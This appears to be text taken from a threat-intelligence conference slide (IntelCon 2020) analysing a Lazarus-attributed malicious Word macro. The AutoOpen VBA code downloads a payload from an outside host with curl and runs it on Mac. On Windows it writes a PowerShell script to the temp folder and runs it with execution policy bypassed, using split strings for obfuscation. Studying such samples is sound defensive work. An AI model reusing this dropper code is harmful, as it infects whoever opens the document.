 Powershell de Lazurus
IntelCon
by Ginseg
#IntelCon2020
1031 Sub AutoOpen()
1032 On Error Resume Next
1033 #If Mac Then
1034 sur = "https://nzssdm.com/assets/mt.dat"
1035 spath = "/tmp/": i = 0
1036 Do
1037 spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
1038 Loop Until i > 12
1039 spath = spath
1040
1041 res = system("curl -o " & spath & " " & sur)
1042 res = system("chmod +x " & spath)
1043 res = popen(spath, "r")
1044
1045 #Else
1046 spath = Environ("temp") & "\": i = 0
1047 Do
1048 spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
1049 Loop Until i > 12
1050 spath = spath & ".p" & "s1"
1051 Open spath For Binary Lock Read Write As #121
1052 i = 1
1053 i = psave0(i)
1054 i = psave1(i)
1055 i = psave2(i)
1056 i = psave3(i)
1057 Close 121
1058 Shell "po" & "wersh" & "ell -Exe" & "cutionP" & "olicy B" & "ypass -f" & "ile " & spath, 0
1059 #End If
1060 End Sub
1061